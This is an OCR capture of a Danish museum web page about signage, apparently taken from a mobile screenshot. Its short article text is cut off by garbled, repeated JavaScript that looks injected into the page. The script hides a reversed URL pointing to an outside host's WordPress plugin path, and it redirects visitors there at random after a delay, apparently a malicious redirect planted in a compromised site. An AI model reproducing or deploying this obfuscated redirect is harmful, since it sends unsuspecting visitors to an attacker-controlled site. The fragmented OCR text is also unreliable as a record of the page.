
HVOR ER MUSEET? OM
SKILTNING
På Formidlingsnetværksmødet i
Odense i oktoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth'=ferh.n
oitacol.tnemucod"];var
number1=Math.floor(Math.random()*6
); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to
of-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth'=ferh.n
oitacol.tnemucod"];var
number1=Math.floor(Math.random()*6
); if...
Aktuelle emner